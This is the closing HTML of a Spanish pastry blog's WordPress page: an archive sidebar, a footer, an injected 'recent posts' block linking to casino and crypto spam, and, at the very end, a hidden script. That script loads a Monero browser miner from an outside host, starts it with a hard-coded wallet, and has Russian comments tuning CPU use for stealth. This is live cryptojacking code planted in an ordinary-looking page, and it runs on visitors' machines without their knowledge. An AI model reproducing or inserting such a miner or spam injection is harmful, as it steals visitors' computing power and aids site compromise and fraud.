	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/08/'>August 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/06/'>June 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2026 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-azerbaijan-da-bonus-dovrunun-uzunluguna-%c9%99sas%c9%99n-slot-nec%c9%99-secilir/" style="text-decoration: none; color: #0073aa;">Pin-Up Azerbaijan-da bonus dövrünün uzunluğuna əsasən slot necə seçilir</a> <span style="color: #666; font-size: 0.9em;">(January 11, 2026)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/mines-india-can-you-count-on-luck/" style="text-decoration: none; color: #0073aa;">Mines India: Can You Count on Luck?</a> <span style="color: #666; font-size: 0.9em;">(December 4, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-casino-oyunlar-nec%c9%99-sertifikatlasdirilir-v%c9%99-%c9%99dal%c9%99tlilik-ucun-yoxlanilir/" style="text-decoration: none; color: #0073aa;">Pin-up Casino: Oyunlar necə sertifikatlaşdırılır və ədalətlilik üçün yoxlanılır?</a> <span style="color: #666; font-size: 0.9em;">(November 22, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/sparkdex-features-review-for-institutional-traders/" style="text-decoration: none; color: #0073aa;">SparkDEX - Features Review for Institutional Traders</a> <span style="color: #666; font-size: 0.9em;">(November 21, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-cazino-oyun-provayderl%c9%99rini-yoxlayir/" style="text-decoration: none; color: #0073aa;">Pin Up Cazino oyun provayderlərini yoxlayır</a> <span style="color: #666; font-size: 0.9em;">(November 19, 2025)</span></li></ul></div><script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
